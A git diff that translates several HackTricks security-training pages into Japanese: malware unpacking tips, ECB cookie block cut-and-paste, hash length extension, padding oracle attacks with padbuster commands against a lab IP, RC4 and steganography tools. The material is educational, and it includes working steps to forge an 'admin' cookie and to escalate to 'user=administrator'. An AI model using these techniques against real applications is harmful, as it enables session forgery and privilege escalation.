- **While unpacking** code it's normal to find **several calls** to **arithmetic operations** and functions like **`memcopy`** or **`Virtual`**`Alloc`. If you find yourself in a function that apparently only perform arithmetic operations and maybe some `memcopy` , the recommendation is to try to **find the end of the function** (maybe a JMP or call to some register) **or** at least the **call to the last function** and run to then as the code isn't interesting.
|
||||
- While unpacking code **note** whenever you **change memory region** as a memory region change may indicate the **starting of the unpacking code**. You can easily dump a memory region using Process Hacker (process --> properties --> memory).
|
||||
- While trying to unpack code a good way to **know if you are already working with the unpacked code** (so you can just dump it) is to **check the strings of the binary**. If at some point you perform a jump (maybe changing the memory region) and you notice that **a lot more strings where added**, then you can know **you are working with the unpacked code**.\
|
||||
However, if the packer already contains a lot of strings you can see how many strings contains the word "http" and see if this number increases.
|
||||
- When you dump an executable from a region of memory you can fix some headers using [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
|
||||
- **IDAでパックされたバイナリを** **下から上に** **分析し始めます**。アンパッカーはアンパックされたコードが終了すると終了するため、アンパッカーが最初にアンパックされたコードに実行を渡すことは考えにくいです。
|
||||
- **レジスタ**や**メモリ**の**領域**への**JMP**や**CALL**を探します。また、**引数とアドレスをプッシュしてから`retn`を呼び出す関数**を探します。なぜなら、その場合の関数の戻りは、呼び出す前にスタックにプッシュされたアドレスを呼び出す可能性があるからです。
|
||||
- `VirtualAlloc`に**ブレークポイント**を設定します。これは、プログラムがアンパックされたコードを書き込むためのメモリ内のスペースを割り当てます。「ユーザーコードまで実行」するか、F8を使用して**関数を実行した後にEAX内の値を取得**します。そして「**ダンプ内のそのアドレスを追跡**」します。アンパックされたコードが保存される領域であるかもしれないので、どこに保存されるかはわかりません。
|
||||
- **`VirtualAlloc`**に**「40」**という値を引数として渡すことは、読み取り+書き込み+実行を意味します(実行が必要なコードがここにコピーされる予定です)。
|
||||
- コードを**アンパックしている間**、**いくつかの呼び出し**が**算術演算**や**`memcopy`**や**`Virtual`**`Alloc`のような関数に見られるのは普通です。もし、明らかに算術演算のみを行い、場合によっては`memcopy`を行う関数にいる場合、**関数の終わりを見つける**(おそらくレジスタへのJMPまたは呼び出し)**か**、少なくとも**最後の関数への呼び出しを見つけて実行する**ことをお勧めします。なぜなら、そのコードは興味深くないからです。
|
||||
- コードをアンパックしている間、**メモリ領域が変更されたときは注意**してください。メモリ領域の変更は、**アンパックコードの開始を示す可能性があります**。Process Hackerを使用してメモリ領域を簡単にダンプできます(プロセス --> プロパティ --> メモリ)。
|
||||
- コードをアンパックしようとしているとき、**アンパックされたコードで作業しているかどうかを知る良い方法**(そのため、単にダンプできます)は、**バイナリの文字列を確認すること**です。ある時点でジャンプを行い(おそらくメモリ領域を変更)、**はるかに多くの文字列が追加されたことに気付いた場合、**あなたが**アンパックされたコードで作業していることがわかります**。\
|
||||
しかし、パッカーにすでに多くの文字列が含まれている場合は、「http」という単語を含む文字列の数を確認し、この数が増加するかどうかを確認できます。
|
||||
- メモリの領域から実行可能ファイルをダンプするとき、[PE-bear](https://github.com/hasherezade/pe-bear-releases/releases)を使用していくつかのヘッダーを修正できます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,34 +2,32 @@
|
||||
|
||||
# ECB
|
||||
|
||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
||||
(ECB) 電子コードブック - 対称暗号化方式で、**平文の各ブロックを** **暗号文のブロックに置き換えます**。これは**最も単純な**暗号化方式です。主なアイデアは、**平文をNビットのブロックに分割**(入力データのブロックサイズ、暗号化アルゴリズムに依存)し、次にその平文の各ブロックを唯一のキーを使用して暗号化(復号化)することです。
|
||||
|
||||

|
||||
|
||||
Using ECB has multiple security implications:
|
||||
ECBを使用することには複数のセキュリティ上の影響があります:
|
||||
|
||||
- **Blocks from encrypted message can be removed**
|
||||
- **Blocks from encrypted message can be moved around**
|
||||
- **暗号化されたメッセージからブロックを削除できる**
|
||||
- **暗号化されたメッセージからブロックを移動できる**
|
||||
|
||||
# Detection of the vulnerability
|
||||
# 脆弱性の検出
|
||||
|
||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
||||
|
||||
Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
||||
アプリケーションに何度もログインすると、**常に同じクッキーを取得する**ことを想像してください。これは、アプリケーションのクッキーが**`<username>|<password>`**であるためです。\
|
||||
次に、**同じ長いパスワード**と**ほぼ同じ** **ユーザー名**を持つ新しいユーザーを2人生成します。\
|
||||
**両方のユーザーの情報が同じである8Bのブロックが** **等しい**ことがわかります。次に、これは**ECBが使用されている**ためかもしれないと想像します。
|
||||
|
||||
次の例のように。これらの**2つのデコードされたクッキー**が何度もブロック**`\x23U\xE45K\xCB\x21\xC8`**を持っていることに注目してください。
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
```
|
||||
これは、**それらのクッキーのユーザー名とパスワードに「a」という文字が何度も含まれていたため**です(例えば)。**異なる**ブロックは、**少なくとも1つの異なる文字**(区切り文字「|」やユーザー名の必要な違いなど)を含むブロックです。
|
||||
|
||||
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
||||
今、攻撃者はフォーマットが`<username><delimiter><password>`または`<password><delimiter><username>`のどちらであるかを発見する必要があります。そのために、**似たような長いユーザー名とパスワードを持ついくつかのユーザー名を生成するだけで、フォーマットと区切り文字の長さを見つけることができます:**
|
||||
|
||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
|
||||
|
||||
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
||||
| ユーザー名の長さ: | パスワードの長さ: | ユーザー名+パスワードの長さ: | クッキーの長さ(デコード後): |
|
||||
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
@ -37,37 +35,33 @@ Now, the attacker just need to discover if the format is `<username><delimiter><
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
# Exploitation of the vulnerability
|
||||
# 脆弱性の悪用
|
||||
|
||||
## Removing entire blocks
|
||||
|
||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
||||
## 完全なブロックの削除
|
||||
|
||||
クッキーのフォーマット(`<username>|<password>`)を知っている場合、ユーザー名`admin`を偽装するために、`aaaaaaaaadmin`という新しいユーザーを作成し、クッキーを取得してデコードします:
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
|
||||
We can see the pattern `\x23U\xE45K\xCB\x21\xC8` created previously with the username that contained only `a`.\
|
||||
Then, you can remove the first block of 8B and you will et a valid cookie for the username `admin`:
|
||||
|
||||
以前に作成したパターン `\x23U\xE45K\xCB\x21\xC8` を見ることができます。このパターンは、`a` のみを含むユーザー名で作成されました。\
|
||||
次に、最初の8Bのブロックを削除すると、ユーザー名 `admin` の有効なクッキーが得られます:
|
||||
```
|
||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
## ブロックの移動
|
||||
|
||||
## Moving blocks
|
||||
多くのデータベースでは、`WHERE username='admin';`を検索するのと、`WHERE username='admin ';`を検索するのは同じです。 _(余分なスペースに注意)_
|
||||
|
||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||
したがって、ユーザー`admin`を偽装する別の方法は次のとおりです。
|
||||
|
||||
So, another way to impersonate the user `admin` would be to:
|
||||
- ユーザー名を生成します: `len(<username>) + len(<delimiter) % len(block)`。ブロックサイズが`8B`の場合、`username `というユーザー名を生成できます。デリミタ`|`を使用すると、チャンク`<username><delimiter>`は2つの8Bのブロックを生成します。
|
||||
- 次に、偽装したいユーザー名とスペースを含む正確な数のブロックを埋めるパスワードを生成します: `admin `
|
||||
|
||||
- Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username `, with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
||||
- Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
|
||||
このユーザーのクッキーは3つのブロックで構成されます: 最初の2つはユーザー名 + デリミタのブロックで、3つ目は(ユーザー名を偽装している)パスワードです: `username |admin `
|
||||
|
||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
|
||||
**次に、最初のブロックを最後のブロックに置き換えるだけで、ユーザー`admin`を偽装します: `admin |username`**
|
||||
|
||||
**Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](<http://cryptowiki.net/index.php?title=Electronic_Code_Book_(ECB)>)
|
||||
|
||||
|
||||
@ -1,18 +1,16 @@
|
||||
# Esoteric languages
|
||||
# エソテリック言語
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## [Esolangs Wiki](https://esolangs.org/wiki/Main_Page)
|
||||
|
||||
Check that wiki to search more esotreic languages
|
||||
そのウィキをチェックして、より多くのエソテリック言語を検索してください。
|
||||
|
||||
## Malbolge
|
||||
|
||||
```
|
||||
('&%:9]!~}|z2Vxwv-,POqponl$Hjig%eB@@>}=<M:9wv6WsU2T|nm-,jcL(I&%$#"
|
||||
`CB]V?Tx<uVtT`Rpo3NlF.Jh++FdbCBA@?]!~|4XzyTT43Qsqq(Lnmkj"Fhg${z@>
|
||||
```
|
||||
|
||||
[http://malbolge.doleczek.pl/](http://malbolge.doleczek.pl)
|
||||
|
||||
## npiet
|
||||
@ -22,7 +20,6 @@ Check that wiki to search more esotreic languages
|
||||
[https://www.bertnase.de/npiet/npiet-execute.php](https://www.bertnase.de/npiet/npiet-execute.php)
|
||||
|
||||
## Rockstar
|
||||
|
||||
```
|
||||
Midnight takes your heart and your soul
|
||||
While your heart is as high as your soul
|
||||
@ -51,11 +48,9 @@ Take it to the top
|
||||
|
||||
Whisper my world
|
||||
```
|
||||
|
||||
{% embed url="https://codewithrockstar.com/" %}
|
||||
|
||||
## PETOOH
|
||||
|
||||
```
|
||||
KoKoKoKoKoKoKoKoKoKo Kud-Kudah
|
||||
KoKoKoKoKoKoKoKo kudah kO kud-Kudah Kukarek kudah
|
||||
@ -65,5 +60,4 @@ KoKoKoKo Kud-Kudah KoKoKoKo kudah kO kud-Kudah kO Kukarek
|
||||
kOkOkOkOkO Kukarek Kukarek kOkOkOkOkOkOkO
|
||||
Kukarek
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,38 +1,38 @@
|
||||
# Hash Length Extension Attack
|
||||
# ハッシュ長拡張攻撃
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Summary of the attack
|
||||
## 攻撃の概要
|
||||
|
||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
||||
サーバーが**データ**に**秘密**を**追加**して**署名**し、そのデータをハッシュ化していると想像してください。もしあなたが以下を知っているなら:
|
||||
|
||||
- **The length of the secret** (this can be also bruteforced from a given length range)
|
||||
- **The clear text data**
|
||||
- **The algorithm (and it's vulnerable to this attack)**
|
||||
- **The padding is known**
|
||||
- Usually a default one is used, so if the other 3 requirements are met, this also is
|
||||
- The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
||||
- **秘密の長さ**(これは与えられた長さの範囲からブルートフォースで求めることもできます)
|
||||
- **平文データ**
|
||||
- **アルゴリズム(そしてそれがこの攻撃に対して脆弱である)**
|
||||
- **パディングが知られている**
|
||||
- 通常はデフォルトのものが使用されるため、他の3つの要件が満たされていれば、これもそうです
|
||||
- パディングは秘密+データの長さによって異なるため、秘密の長さが必要です
|
||||
|
||||
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previous data + appended data**.
|
||||
その場合、**攻撃者**は**データ**を**追加**し、**以前のデータ + 追加データ**の有効な**署名**を**生成**することが可能です。
|
||||
|
||||
### How?
|
||||
### どうやって?
|
||||
|
||||
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
||||
基本的に、脆弱なアルゴリズムは最初に**データのブロックをハッシュ化**し、その後、**以前に**作成された**ハッシュ**(状態)から**次のデータのブロックを追加**して**ハッシュ化**します。
|
||||
|
||||
Then, imagine that the secret is "secret" and the data is "data", the MD5 of "secretdata" is 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
If an attacker wants to append the string "append" he can:
|
||||
例えば、秘密が「secret」でデータが「data」の場合、「secretdata」のMD5は6036708eba0d11f6ef52ad44e8b74d5bです。\
|
||||
攻撃者が「append」という文字列を追加したい場合、彼は以下のことができます:
|
||||
|
||||
- Generate a MD5 of 64 "A"s
|
||||
- Change the state of the previously initialized hash to 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
- Append the string "append"
|
||||
- Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
||||
- 64の「A」のMD5を生成する
|
||||
- 以前に初期化されたハッシュの状態を6036708eba0d11f6ef52ad44e8b74d5bに変更する
|
||||
- 文字列「append」を追加する
|
||||
- ハッシュを完了し、結果のハッシュは「secret」 + 「data」 + 「padding」 + 「append」の**有効なもの**になります
|
||||
|
||||
### **Tool**
|
||||
### **ツール**
|
||||
|
||||
{% embed url="https://github.com/iagox86/hash_extender" %}
|
||||
|
||||
### References
|
||||
### 参考文献
|
||||
|
||||
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
この攻撃については[https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)でよく説明されています。
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,26 +2,24 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
## CBC - Cipher Block Chaining
|
||||
|
||||
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
||||
CBCモードでは、**前の暗号化ブロックがIVとして使用され**、次のブロックとXORされます:
|
||||
|
||||

|
||||
|
||||
To decrypt CBC the **opposite** **operations** are done:
|
||||
CBCを復号するには、**逆の** **操作**が行われます:
|
||||
|
||||

|
||||
|
||||
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
||||
**暗号化** **キー**と**IV**を使用する必要があることに注意してください。
|
||||
|
||||
## Message Padding
|
||||
## メッセージパディング
|
||||
|
||||
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
||||
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
||||
暗号化は**固定** **サイズ** **ブロック**で行われるため、**最後の** **ブロック**の長さを完了するために**パディング**が通常必要です。\
|
||||
通常、**PKCS7**が使用され、ブロックを完了するために**必要な** **バイト数**を**繰り返す**パディングが生成されます。たとえば、最後のブロックが3バイト不足している場合、パディングは`\x03\x03\x03`になります。
|
||||
|
||||
Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||
**8バイトの長さの2つのブロック**の例を見てみましょう:
|
||||
|
||||
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
|
||||
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
||||
@ -30,51 +28,43 @@ Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
||||
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
||||
|
||||
Note how in the last example the **last block was full so another one was generated only with padding**.
|
||||
最後の例では、**最後のブロックが満杯だったため、パディングだけの別のブロックが生成されました**。
|
||||
|
||||
## Padding Oracle
|
||||
|
||||
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
||||
アプリケーションが暗号化されたデータを復号するとき、最初にデータを復号し、その後パディングを削除します。パディングのクリーンアップ中に、**無効なパディングが検出可能な動作を引き起こす**場合、**パディングオラクルの脆弱性**があります。検出可能な動作は、**エラー**、**結果の欠如**、または**応答の遅延**である可能性があります。
|
||||
|
||||
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
||||
この動作を検出した場合、**暗号化されたデータを復号**し、さらには**任意の平文を暗号化**することができます。
|
||||
|
||||
### How to exploit
|
||||
|
||||
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
||||
### どのように悪用するか
|
||||
|
||||
この種の脆弱性を悪用するには、[https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster)を使用するか、単に行うことができます。
|
||||
```
|
||||
sudo apt-get install padbuster
|
||||
```
|
||||
|
||||
In order to test if the cookie of a site is vulnerable you could try:
|
||||
|
||||
サイトのクッキーが脆弱かどうかをテストするために、次のことを試すことができます:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
||||
```
|
||||
**エンコーディング 0** は **base64** が使用されていることを意味します(他のオプションも利用可能です。ヘルプメニューを確認してください)。
|
||||
|
||||
**Encoding 0** means that **base64** is used (but others are available, check the help menu).
|
||||
|
||||
You could also **abuse this vulnerability to encrypt new data. For example, imagine that the content of the cookie is "**_**user=MyUsername**_**", then you may change it to "\_user=administrator\_" and escalate privileges inside the application. You could also do it using `paduster`specifying the -plaintext** parameter:
|
||||
|
||||
この脆弱性を**悪用して新しいデータを暗号化することもできます。例えば、クッキーの内容が "**_**user=MyUsername**_**" の場合、これを "\_user=administrator\_" に変更してアプリケーション内で権限を昇格させることができます。また、`paduster`を使用して -plaintext** パラメータを指定することでも可能です。
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
||||
```
|
||||
|
||||
If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
|
||||
|
||||
サイトが脆弱な場合、`padbuster`は自動的にパディングエラーが発生するタイミングを探しますが、**-error**パラメータを使用してエラーメッセージを指定することもできます。
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||
```
|
||||
### 理論
|
||||
|
||||
### The theory
|
||||
|
||||
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
||||
**要約**すると、すべての**異なるパディング**を作成するために使用できる正しい値を推測することで、暗号化されたデータの復号を開始できます。次に、パディングオラクル攻撃が、1、2、3などのパディングを**作成する**正しい値を推測しながら、最後から最初へバイトを復号化し始めます。
|
||||
|
||||
.png>)
|
||||
|
||||
Imagine you have some encrypted text that occupies **2 blocks** formed by the bytes from **E0 to E15**.\
|
||||
In order to **decrypt** the **last** **block** (**E8** to **E15**), the whole block passes through the "block cipher decryption" generating the **intermediary bytes I0 to I15**.\
|
||||
Finally, each intermediary byte is **XORed** with the previous encrypted bytes (E0 to E7). So:
|
||||
暗号化されたテキストが**2ブロック**(**E0からE15**のバイトで構成される)を占めていると想像してください。\
|
||||
**最後の** **ブロック**(**E8**から**E15**)を**復号化**するために、全ブロックが「ブロック暗号復号化」を通過し、**中間バイトI0からI15**を生成します。\
|
||||
最後に、各中間バイトは前の暗号化されたバイト(E0からE7)と**XOR**されます。したがって:
|
||||
|
||||
- `C15 = D(E15) ^ E7 = I15 ^ E7`
|
||||
- `C14 = I14 ^ E6`
|
||||
@ -82,31 +72,30 @@ Finally, each intermediary byte is **XORed** with the previous encrypted bytes (
|
||||
- `C12 = I12 ^ E4`
|
||||
- ...
|
||||
|
||||
Now, It's possible to **modify `E7` until `C15` is `0x01`**, which will also be a correct padding. So, in this case: `\x01 = I15 ^ E'7`
|
||||
今、`C15`を`0x01`に**変更する**ことが可能であり、これも正しいパディングになります。したがって、この場合:`\x01 = I15 ^ E'7`
|
||||
|
||||
So, finding E'7, it's **possible to calculate I15**: `I15 = 0x01 ^ E'7`
|
||||
したがって、E'7を見つけることで、**I15を計算する**ことが可能です:`I15 = 0x01 ^ E'7`
|
||||
|
||||
Which allow us to **calculate C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
これにより、**C15を計算する**ことができます:`C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
|
||||
Knowing **C15**, now it's possible to **calculate C14**, but this time brute-forcing the padding `\x02\x02`.
|
||||
**C15**を知っているので、今度は**C14を計算する**ことが可能ですが、今回はパディング`\x02\x02`をブルートフォースします。
|
||||
|
||||
This BF is as complex as the previous one as it's possible to calculate the the `E''15` whose value is 0x02: `E''7 = \x02 ^ I15` so it's just needed to find the **`E'14`** that generates a **`C14` equals to `0x02`**.\
|
||||
Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
このBFは前のものと同じくらい複雑で、値が0x02の`E''15`を計算することが可能です:`E''7 = \x02 ^ I15`。したがって、**`C14`が`0x02`に等しい**ように生成する**`E'14`**を見つけるだけです。\
|
||||
次に、C14を復号化するために同じ手順を実行します:**`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
|
||||
**Follow this chain until you decrypt the whole encrypted text.**
|
||||
**このチェーンをたどって、暗号化されたテキスト全体を復号化します。**
|
||||
|
||||
### Detection of the vulnerability
|
||||
### 脆弱性の検出
|
||||
|
||||
Register and account and log in with this account .\
|
||||
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
||||
アカウントを登録し、このアカウントでログインします。\
|
||||
**何度もログイン**して、常に**同じクッキー**を取得する場合、アプリケーションに**何か**が**間違っている**可能性があります。ログインするたびに**返送されるクッキーは一意であるべきです**。クッキーが**常に**同じであれば、それはおそらく常に有効であり、無効にする方法は**ありません**。
|
||||
|
||||
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
||||
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
||||
今、**クッキーを変更**しようとすると、アプリケーションから**エラー**が返されることがわかります。\
|
||||
しかし、パディングをBF(例えばpadbusterを使用)すると、異なるユーザーに対して有効な別のクッキーを取得することができます。このシナリオは、padbusterに対して非常に脆弱である可能性があります。
|
||||
|
||||
### References
|
||||
### 参考文献
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,8 +1,8 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
If you can somehow encrypt a plaintext using RC4, you can decrypt any content encrypted by that RC4 (using the same password) just using the encryption function.
|
||||
もしRC4を使用してプレーンテキストを暗号化できれば、同じパスワードを使用してそのRC4によって暗号化された任意のコンテンツを暗号化関数を使って復号化できます。
|
||||
|
||||
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
||||
既知のプレーンテキストを暗号化できる場合、パスワードを抽出することも可能です。詳細な参考情報はHTB Kryptosマシンにあります:
|
||||
|
||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||
|
||||
|
||||
@ -1,51 +1,42 @@
|
||||
# Stego Tricks
|
||||
# ステゴトリック
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Extracting Data from Files**
|
||||
## **ファイルからのデータ抽出**
|
||||
|
||||
### **Binwalk**
|
||||
|
||||
A tool for searching binary files for embedded hidden files and data. It's installed via `apt` and its source is available on [GitHub](https://github.com/ReFirmLabs/binwalk).
|
||||
|
||||
埋め込まれた隠しファイルやデータを探すためのバイナリファイル検索ツールです。`apt`を介してインストールされ、ソースは[GitHub](https://github.com/ReFirmLabs/binwalk)で入手可能です。
|
||||
```bash
|
||||
binwalk file # Displays the embedded data
|
||||
binwalk -e file # Extracts the data
|
||||
binwalk --dd ".*" file # Extracts all data
|
||||
```
|
||||
|
||||
### **Foremost**
|
||||
|
||||
Recovers files based on their headers and footers, useful for png images. Installed via `apt` with its source on [GitHub](https://github.com/korczis/foremost).
|
||||
|
||||
ヘッダーとフッターに基づいてファイルを回復し、png画像に便利です。`apt`を介してインストールされ、そのソースは[GitHub](https://github.com/korczis/foremost)にあります。
|
||||
```bash
|
||||
foremost -i file # Extracts data
|
||||
```
|
||||
|
||||
### **Exiftool**
|
||||
|
||||
Helps to view file metadata, available [here](https://www.sno.phy.queensu.ca/~phil/exiftool/).
|
||||
|
||||
ファイルメタデータを表示するのに役立ちます。利用可能なリンクは[こちら](https://www.sno.phy.queensu.ca/~phil/exiftool/)です。
|
||||
```bash
|
||||
exiftool file # Shows the metadata
|
||||
```
|
||||
|
||||
### **Exiv2**
|
||||
|
||||
Similar to exiftool, for metadata viewing. Installable via `apt`, source on [GitHub](https://github.com/Exiv2/exiv2), and has an [official website](http://www.exiv2.org/).
|
||||
|
||||
exiftoolと同様に、メタデータの表示に使用されます。`apt`を介してインストール可能で、ソースは[GitHub](https://github.com/Exiv2/exiv2)にあり、[公式ウェブサイト](http://www.exiv2.org/)があります。
|
||||
```bash
|
||||
exiv2 file # Shows the metadata
|
||||
```
|
||||
### **ファイル**
|
||||
|
||||
### **File**
|
||||
扱っているファイルの種類を特定します。
|
||||
|
||||
Identify the type of file you're dealing with.
|
||||
|
||||
### **Strings**
|
||||
|
||||
Extracts readable strings from files, using various encoding settings to filter the output.
|
||||
### **文字列**
|
||||
|
||||
さまざまなエンコーディング設定を使用して、ファイルから読み取り可能な文字列を抽出します。
|
||||
```bash
|
||||
strings -n 6 file # Extracts strings with a minimum length of 6
|
||||
strings -n 6 file | head -n 20 # First 20 strings
